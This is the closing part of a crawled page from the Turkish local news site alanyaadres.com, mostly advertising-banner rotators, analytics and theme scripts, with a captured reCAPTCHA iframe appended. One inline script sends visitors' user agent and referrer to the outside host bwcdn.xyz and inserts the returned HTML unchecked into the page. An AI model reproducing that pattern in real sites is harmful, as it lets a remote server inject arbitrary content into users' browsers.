	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=638957222"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=514453853"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1849485265"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1224200761"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=2032791820"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=271032150"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2126376552"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1349020534"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1664556709"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1976154518"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1153428355"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1374552801"></script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
var $path,$status = 0;
  $path = 'a.page_next';
  if($('a.page_next').attr('href')) {
    $status = 1;
  }
if(!$status) {
  $('.view_more_button').attr('disabled',true);
}
if($status) {
  $infinityContainer = $('.show_more_views').infiniteScroll({
    checkLastPage:true,
    path: $path,
    append: '.show_more_item',
    button: '.view_more_button',
    scrollThreshold: false,
    historyTitle: true,
    status: '.page-load-status',
    hideNav: '.pagination',
  });
  $infinityContainer.on( 'append.infiniteScroll', function( event ) {
    $('[data-match-height]').matchHeight();
  });
}
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-tag[data-id='0']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-tag").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JmKd_hUkC4qoEMh3kxYv2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730989145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>